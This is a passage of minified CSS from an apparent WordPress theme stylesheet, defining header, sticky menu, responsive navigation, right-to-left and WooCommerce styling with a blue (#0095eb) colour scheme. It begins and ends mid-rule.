a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0095eb;}a:hover {color: #007cc3;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #0095eb;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #0095eb;color: #0095eb !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #0095eb;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #0095eb !important;color: #0095eb !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #0095eb !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0, 149, 235, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0, 149, 235, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: 